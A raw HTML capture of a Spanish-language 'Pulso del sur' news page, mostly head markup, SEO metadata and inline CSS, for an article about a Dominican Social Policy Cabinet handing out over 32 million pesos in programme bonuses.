

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/
body_size: 20265
content:
<!DOCTYPE html>
<html lang="es" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Gabinete de Política Social entrega más de 32 millones de pesos en bonos a beneficiarios del programa “Transformando mi país”</title>
<meta name="description" content="La institución también entregó medicamentos de alto costo a centros médicos en Elías Piña, gracias al acuerdo de colaboración con la Fundación “EL Buen"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gabinete de Política Social entrega más de 32 millones de pesos en bonos a beneficiarios del programa “Transformando mi país”" />
<meta property="og:description" content="La institución también entregó medicamentos de alto costo a centros médicos en Elías Piña, gracias al acuerdo de colaboración con la Fundación “EL Buen" />
<meta property="og:url" content="https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/" />
<meta property="og:site_name" content="Pulso del sur" />
<meta property="article:tag" content="Destacados" />
<meta property="article:section" content="Portada" />
<meta property="og:updated_time" content="2022-01-11T07:33:57-04:00" />
<meta property="og:image" content="https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona.jpg" />
<meta property="og:image:secure_url" content="https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona.jpg" />
<meta property="og:image:width" content="1600" />
<meta property="og:image:height" content="1066" />
<meta property="og:image:alt" content="Gabinete de Política Social entrega más de 32 millones de pesos en bonos a beneficiarios del programa “Transformando mi país”" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-01-11T07:33:54-04:00" />
<meta property="article:modified_time" content="2022-01-11T07:33:57-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gabinete de Política Social entrega más de 32 millones de pesos en bonos a beneficiarios del programa “Transformando mi país”" />
<meta name="twitter:description" content="La institución también entregó medicamentos de alto costo a centros médicos en Elías Piña, gracias al acuerdo de colaboración con la Fundación “EL Buen" />
<meta name="twitter:creator" content="@rincontoma" />
<meta name="twitter:image" content="https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Wellington Pérez" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://pulsodelsur.net/#organization","name":"Pulso del sur","url":"https://pulsodelsur.net"},{"@type":"WebSite","@id":"https://pulsodelsur.net/#website","url":"https://pulsodelsur.net","name":"Pulso del sur","publisher":{"@id":"https://pulsodelsur.net/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona.jpg","url":"https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona.jpg","width":"1600","height":"1066","caption":"Gabinete de Pol\u00edtica Social entrega m\u00e1s de 32 millones de pesos en bonos a beneficiarios del programa \u201cTransformando mi pa\u00eds\u201d","inLanguage":"es"},{"@type":"WebPage","@id":"https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/#webpage","url":"https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/","name":"Gabinete de Pol\u00edtica Social entrega m\u00e1s de 32 millones de pesos en bonos a beneficiarios del programa \u201cTransformando mi pa\u00eds\u201d","datePublished":"2022-01-11T07:33:54-04:00","dateModified":"2022-01-11T07:33:57-04:00","isPartOf":{"@id":"https://pulsodelsur.net/#website"},"primaryImageOfPage":{"@id":"https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez","url":"https://pulsodelsur.net/author/wellvargas/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4e7a564aa36537ba5c42f19c7554e2aaa87b73136fcfe3ba184f66dd3c19870a?s=96&amp;d=mm&amp;r=g","caption":"Wellington P\u00e9rez","inLanguage":"es"},"sameAs":["https://twitter.com/https://twitter.com/rincontoma"],"worksFor":{"@id":"https://pulsodelsur.net/#organization"}},{"@type":"NewsArticle","headline":"Gabinete de Pol\u00edtica Social entrega m\u00e1s de 32 millones de pesos en bonos a beneficiarios del programa","datePublished":"2022-01-11T07:33:54-04:00","dateModified":"2022-01-11T07:33:57-04:00","articleSection":"Portada","author":{"@id":"https://pulsodelsur.net/author/wellvargas/","name":"Wellington P\u00e9rez"},"publisher":{"@id":"https://pulsodelsur.net/#organization"},"description":"La instituci\u00f3n tambi\u00e9n entreg\u00f3 medicamentos de alto costo a centros m\u00e9dicos en El\u00edas Pi\u00f1a, gracias al acuerdo de colaboraci\u00f3n con la Fundaci\u00f3n \u201cEL Buen","name":"Gabinete de Pol\u00edtica Social entrega m\u00e1s de 32 millones de pesos en bonos a beneficiarios del programa","@id":"https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/#richSnippet","isPartOf":{"@id":"https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/#webpage"},"image":{"@id":"https://pulsodelsur.net/wp-content/uploads/2022/01/Barahona.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://pulsodelsur.net/gabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Pulso del sur &raquo; Feed" href="https://pulsodelsur.net/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fgabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pulsodelsur.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpulsodelsur.net%2Fgabinete-de-politica-social-entrega-mas-de-32-millones-de-pesos-en-bonos-a-beneficiarios-del-programa-transformando-mi-pais%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://pulsodelsur.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://pulsodelsur.net/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}.brand-title,a:hover,.tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul:not(.cats-horizontal) li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,.review-final-score h3,#mobile-menu-icon:hover .menu-text,body .entry a,.dark-skin body .entry a,.entry .post-bottom-meta a:hover,.comment-list .comment-content a,q a,blockquote a,.widget.tie-weather-widget .icon-basecloud-bg:after,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #000ffe;}#instagram-link a:hover{color: #000ffe !important;border-color: #000ffe !important;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li.widget-post-list:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.demo #sticky-logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #000ffe;color: #FFFFFF;}.tie-weather-widget .widget-title .the-subtitle,.block-head-4.magazine2 #footer .tabs .active 